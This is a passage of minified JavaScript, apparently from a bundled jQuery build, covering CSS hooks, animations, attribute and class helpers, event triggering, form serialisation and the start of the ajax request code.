solid",t.style.height="1px",r.style.height="9px",r.style.display="block",me.appendChild(e).appendChild(t).appendChild(r),a=n.getComputedStyle(t),s=parseInt(a.height,10)+parseInt(a.borderTopWidth,10)+parseInt(a.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var et=["Webkit","Moz","ms"],tt=b.createElement("div").style,nt={};function rt(e){var t=T.cssProps[e]||nt[e];return t||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function st(e,t,n){var r=pe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function lt(e,t,n,r,a,i){var o="width"===t?1:0,s=0,l=0,d=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(d+=T.css(e,n+he[o],!0,a)),r?("content"===n&&(l-=T.css(e,"padding"+he[o],!0,a)),"margin"!==n&&(l-=T.css(e,"border"+he[o]+"Width",!0,a))):(l+=T.css(e,"padding"+he[o],!0,a),"padding"!==n?l+=T.css(e,"border"+he[o]+"Width",!0,a):s+=T.css(e,"border"+he[o]+"Width",!0,a));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+d}function dt(e,t,n){var r=Xe(e),a=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=a,o=Qe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&a||!v.reliableTrDimensions()&&F(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(a="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+lt(e,t,n||(a?"border":"content"),i,r,o)+"px"}function ct(e,t,n,r,a){return new ct.prototype.init(e,t,n,r,a)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,i,o,s=re(t),l=Ge.test(t),d=e.style;if(l||(t=rt(s)),o=T.cssHooks[t]||T.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,r))?a:d[t];"string"===(i=typeof n)&&(a=pe.exec(n))&&a[1]&&(n=ye(e,t,a),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=a&&a[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(d[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,r){var a,i,o,s=re(t);return Ge.test(t)||(t=rt(s)),(o=T.cssHooks[t]||T.cssHooks[s])&&"get"in o&&(a=o.get(e,!0,n)),void 0===a&&(a=Qe(e,t,r)),"normal"===a&&t in ot&&(a=ot[t]),""===n||n?(i=parseFloat(a),!0===n||isFinite(i)?i||0:a):a}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Je(e,it,(function(){return dt(e,t,r)}))},set:function(e,n,r){var a,i=Xe(e),o=!v.scrollboxSize()&&"absolute"===i.position,s=(o||r)&&"border-box"===T.css(e,"boxSizing",!1,i),l=r?lt(e,t,r,s,i):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-lt(e,t,"border",!1,i)-.5)),l&&(a=pe.exec(n))&&"px"!==(a[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),st(0,n,l)}}})),T.cssHooks.marginLeft=Ze(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Qe(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,a={},i="string"==typeof n?n.split(" "):[n];r<4;r++)a[e+he[r]+t]=i[r]||i[r-2]||i[0];return a}},"margin"!==e&&(T.cssHooks[e+t].set=st)})),T.fn.extend({css:function(e,t){return Z(this,(function(e,t,n){var r,a,i={},o=0;if(Array.isArray(t)){for(r=Xe(e),a=t.length;o<a;o++)i[t[o]]=T.css(e,t[o],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,a,i){this.elem=e,this.prop=n,this.easing=a||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[rt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ct.prototype.init,T.fx.step={};var ut,pt,ht=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function ft(){pt&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ft):n.setTimeout(ft,T.fx.interval),T.fx.tick())}function vt(){return n.setTimeout((function(){ut=void 0})),ut=Date.now()}function gt(e,t){var n,r=0,a={height:e};for(t=t?1:0;r<4;r+=2-t)a["margin"+(n=he[r])]=a["padding"+n]=e;return t&&(a.opacity=a.width=e),a}function yt(e,t,n){for(var r,a=(bt.tweeners[t]||[]).concat(bt.tweeners["*"]),i=0,o=a.length;i<o;i++)if(r=a[i].call(n,t,e))return r}function bt(e,t,n){var r,a,i=0,o=bt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var t=ut||vt(),n=Math.max(0,d.startTime+d.duration-t),r=1-(n/d.duration||0),i=0,o=d.tweens.length;i<o;i++)d.tweens[i].run(r);return s.notifyWith(e,[d,r,n]),r<1&&o?n:(o||s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ut||vt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(r),r},stop:function(t){var n=0,r=t?d.tweens.length:0;if(a)return this;for(a=!0;n<r;n++)d.tweens[n].run(1);return t?(s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d,t])):s.rejectWith(e,[d,t]),this}}),c=d.props;for(!function(e,t){var n,r,a,i,o;for(n in e)if(a=t[r=re(n)],i=e[n],Array.isArray(i)&&(a=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(o=T.cssHooks[r])&&"expand"in o)for(n in i=o.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=a);else t[r]=a}(c,d.opts.specialEasing);i<o;i++)if(r=bt.prefilters[i].call(d,e,c,d.opts))return g(r.stop)&&(T._queueHooks(d.elem,d.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,yt,d),g(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d}T.Animation=T.extend(bt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ye(n.elem,e,pe.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(V);for(var n,r=0,a=e.length;r<a;r++)n=e[r],bt.tweeners[n]=bt.tweeners[n]||[],bt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,a,i,o,s,l,d,c,u="width"in t||"height"in t,p=this,h={},m=e.style,f=e.nodeType&&ge(e),v=oe.get(e,"fxshow");for(r in n.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,p.always((function(){p.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(a=t[r],ht.test(a)){if(delete t[r],i=i||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!v||void 0===v[r])continue;f=!0}h[r]=v&&v[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(h))for(r in u&&1===e.nodeType&&(n.overflow=[m.overflow,m.overflowX,m.overflowY],null==(d=v&&v.display)&&(d=oe.get(e,"display")),"none"===(c=T.css(e,"display"))&&(d?c=d:(Se([e],!0),d=e.style.display||d,c=T.css(e,"display"),Se([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===T.css(e,"float")&&(l||(p.done((function(){m.display=d})),null==d&&(c=m.display,d="none"===c?"":c)),m.display="inline-block")),n.overflow&&(m.overflow="hidden",p.always((function(){m.overflow=n.overflow[0],m.overflowX=n.overflow[1],m.overflowY=n.overflow[2]}))),l=!1,h)l||(v?"hidden"in v&&(f=v.hidden):v=oe.access(e,"fxshow",{display:d}),i&&(v.hidden=!f),f&&Se([e],!0),p.done((function(){for(r in f||Se([e]),oe.remove(e,"fxshow"),h)T.style(e,r,h[r])}))),l=yt(f?v[r]:0,r,p),r in v||(v[r]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?bt.prefilters.unshift(e):bt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var a=T.isEmptyObject(e),i=T.speed(t,n,r),o=function(){var t=bt(this,T.extend({},e),i);(a||oe.get(this,"finish"))&&t.stop(!0)};return o.finish=o,a||!1===i.queue?this.each(o):this.queue(i.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,a=null!=e&&e+"queueHooks",i=T.timers,o=oe.get(this);if(a)o[a]&&o[a].stop&&r(o[a]);else for(a in o)o[a]&&o[a].stop&&mt.test(a)&&r(o[a]);for(a=i.length;a--;)i[a].elem!==this||null!=e&&i[a].queue!==e||(i[a].anim.stop(n),t=!1,i.splice(a,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe.get(this),r=n[e+"queue"],a=n[e+"queueHooks"],i=T.timers,o=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,a)}})),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ut=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ut=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){pt||(pt=!0,ft())},T.fx.stop=function(){pt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var a=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(a)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var wt,St=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return Z(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(a=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:(e.setAttribute(t,n+""),n):a&&"get"in a&&null!==(r=a.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&F(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,a=t&&t.match(V);if(a&&1===e.nodeType)for(;n=a[r++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=St[t]||T.find.attr;St[t]=function(e,t,r){var a,i,o=t.toLowerCase();return r||(i=St[o],St[o]=a,a=null!=n(e,t,r)?o:null,St[o]=i),a}}));var Et=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function Tt(e){return(e.match(V)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function Ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(V)||[]}T.fn.extend({prop:function(e,t){return Z(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,a=T.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:e[t]=n:a&&"get"in a&&null!==(r=a.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).addClass(e.call(this,t,xt(this)))})):(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)a=t[i],n.indexOf(" "+a+" ")<0&&(n+=a+" ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).removeClass(e.call(this,t,xt(this)))})):arguments.length?(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)for(a=t[i];n.indexOf(" "+a+" ")>-1;)n=n.replace(" "+a+" "," ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,a,i,o=typeof e,s="string"===o||Array.isArray(e);return g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,xt(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=Ft(e),this.each((function(){if(s)for(i=T(this),a=0;a<n.length;a++)r=n[a],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==o||((r=xt(this))&&oe.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":oe.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Tt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var kt=/\r/g;T.fn.extend({val:function(e){var t,n,r,a=this[0];return arguments.length?(r=g(e),this.each((function(n){var a;1===this.nodeType&&(null==(a=r?e.call(this,n,T(this).val()):e)?a="":"number"==typeof a?a+="":Array.isArray(a)&&(a=T.map(a,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))}))):a?(t=T.valHooks[a.type]||T.valHooks[a.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:"string"==typeof(n=a.value)?n.replace(kt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){var t,n,r,a=e.options,i=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?i+1:a.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=a[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!F(n.parentNode,"optgroup"))){if(t=T(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,a=e.options,i=T.makeArray(t),o=a.length;o--;)((r=a[o]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var _t=n.location,At={guid:Date.now()},Lt=/\?/;T.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(a){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||T.error("Invalid XML: "+(r?T.map(r.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var qt=/^(?:focusinfocus|focusoutblur)$/,Dt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,a){var i,o,s,l,d,c,u,p,m=[r||b],f=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(o=p=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!qt.test(f+T.event.triggered)&&(f.indexOf(".")>-1&&(v=f.split("."),f=v.shift(),v.sort()),d=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=a?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[f]||{},a||!u.trigger||!1!==u.trigger.apply(r,t))){if(!a&&!u.noBubble&&!y(r)){for(l=u.delegateType||f,qt.test(l+f)||(o=o.parentNode);o;o=o.parentNode)m.push(o),s=o;s===(r.ownerDocument||b)&&m.push(s.defaultView||s.parentWindow||n)}for(i=0;(o=m[i++])&&!e.isPropagationStopped();)p=o,e.type=i>1?l:u.bindType||f,(c=(oe.get(o,"events")||Object.create(null))[e.type]&&oe.get(o,"handle"))&&c.apply(o,t),(c=d&&o[d])&&c.apply&&ae(o)&&(e.result=c.apply(o,t),!1===e.result&&e.preventDefault());return e.type=f,a||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(m.pop(),t)||!ae(r)||d&&g(r[f])&&!y(r)&&((s=r[d])&&(r[d]=null),T.event.triggered=f,e.isPropagationStopped()&&p.addEventListener(f,Dt),r[f](),e.isPropagationStopped()&&p.removeEventListener(f,Dt),T.event.triggered=void 0,s&&(r[d]=s)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}});var Mt=/\[\]$/,Ot=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var a;if(Array.isArray(t))T.each(t,(function(t,a){n||Mt.test(e)?r(e,a):jt(e+"["+("object"==typeof a&&null!=a?t:"")+"]",a,n,r)}));else if(n||"object"!==E(t))r(e,t);else for(a in t)jt(e+"["+a+"]",t[a],n,r)}T.param=function(e,t){var n,r=[],a=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){a(this.name,this.value)}));else for(n in e)jt(n,e[n],t,a);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Te.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}})):{name:t.name,value:n.replace(Ot,"\r\n")}})).get()}});var Bt=/%20/g,Nt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Rt=/^\/\//,Ut={},Wt={},Vt="*/".concat("*"),Yt=b.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,a=0,i=t.toLowerCase().match(V)||[];if(g(n))for(;r=i[a++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Xt(e,t,n,r){var a={},i=e===Wt;function o(s){var l;return a[s]=!0,T.each(e[s]||[],(function(e,s){var d=s(t,n,r);return"string"!=typeof d||i||a[d]?i?!(l=d):void 0:(t.dataTypes.unshift(d),o(d),!1)})),l}return o(t.dataTypes[0])||!a["*"]&&o("*")}function Jt(e,t){var n,r,a=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((a[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Yt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Vt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,T.ajaxSettings),t):Jt(T.ajaxSettings,e)},ajaxPrefilter:Gt(Ut),ajaxTransport:Gt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,a,i,o,s,l,d,c,u,p,h=T.ajaxSetup({},t),m=h.context||h,f=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),g=T.Callbacks("once memory"),y=h.statusCode||{},w={},S={},E="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!o)for(o={};t=Ht.exec(i);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?i:null},setRequestHeader:function(e,t){return null==d&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||E;return r&&r.abort(t),x(0,t),this}};if(v.promise(C),h.url=((e||h.url||_t.href)+"").replace(Rt,_t.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(V)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Yt.protocol+"//"+Yt.host!=l.protocol+"//"+l.host}catch(F){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Xt(Ut,h,t,C),d)return C;for(u in(c=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!zt.test(h.type),a=h.url.replace(Nt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Bt,"+")):(p=h.url.slice(a.length),h.data&&(h.processData||"string"==typeof h.data)&&(a+=(Lt.test(a)?"&":"?")+h.data,delete h.data),!1===h.cache&&(a=a.replace($t,"$1"),p=(Lt.test(a)?"&":"?")+"_="+At.guid+++p),h.url=a+p),h.ifModified&&(T.lastModified[a]&&C.setRequestHeader("If-Modified-Since",T.lastModified[a]),T.etag[a]&&C.setRequestHeader("If-None-Match",T.etag[a])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Vt+"; q=0.01":""):h.accepts["*"]),h.headers)C.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(m,C,h)||d))return C.abort();if(E="abort",g.add(h.complete),C.done(h.success),C.fail(h.error),r=Xt(Wt,h,t,C)){if(C.readyState=1,c&&f.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(s=n.setTimeout((function(){C.abort("timeout")}),h.timeout));try{d=!1,r.send(w,x)}catch(F){if(d)throw F;x(-1,F)}}else x(-1,"No Transport");function x(e,t,o,l){var u,p,b,w,S,E=t;d||(d=!0,s&&n.clearTimeout(s),r=void 0,i=l||"",C.readyState=e>0?4:0,u=e>=200&&e<300||304===e,o&&(w=function(e,t,n){for(var r,a,i,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)i=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){i=a;break}o||(o=a)}i=i||o}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,C,o)),!u&&T.inArray("script",h.dataTypes)>-1&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(e,t,n,r){var a,i,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in 